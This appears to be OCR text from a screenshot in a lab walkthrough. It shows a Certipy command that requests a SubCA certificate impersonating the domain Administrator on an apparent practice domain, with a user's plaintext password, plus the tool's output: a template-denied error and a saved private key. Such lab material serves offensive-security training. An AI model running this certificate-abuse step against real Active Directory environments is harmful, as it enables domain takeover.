 → intercept certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.170.37' -ca 'intercept-DC01-CA' -templa
te SubCA -upn 'Administrator@intercept.vl'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do
not allow the current user to enroll for this type of certificate.
[*] Request ID is 5
Would you like to save the private key? (y/N) y
[*] Saved private key to 5.key
[-] Failed to request certificate